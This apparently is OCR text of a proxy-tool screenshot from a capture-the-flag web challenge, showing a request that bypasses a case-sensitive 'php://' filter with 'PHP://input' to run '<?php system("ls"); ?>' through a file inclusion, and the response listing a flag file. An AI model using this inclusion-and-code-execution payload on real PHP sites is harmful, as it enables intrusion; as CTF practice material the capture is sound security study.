 Go
Cancel
<
>
Target: http://111.198.29.45:58937
?
Request
Raw
Params
Headers
Hex
XML
GET /?page=PHP://input HTTP/1.1
Host: 111.198.29.45:58937
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Cookie:
commodity_id="2|1:0|10:1573658311|12:commodity_id|4:Mg==|0197d266520
76d21152ac85311fb086780eb6a13f6595b984b57e772aa5ab3e3"
Connection: close
Content-Length: 22
<?php system("ls"); ?>
Response
Raw
Headers
Hex
/>while&nbsp;(</span><span style="color:
#0000BB">strstr</span><span style="color: #007700">(</span><span
style="color: #0000BB">$page</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">=</span><span
style="color: #0000BB">str_replace</span><span style="color:
#007700">(</span><span style="color: #DD0000">"php://"</span><span
style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">""</span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">$page</span><span style="color: #007700">);<br
/>}<br />include(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>fl4gisisish3r3.php
index.php
phpinfo.php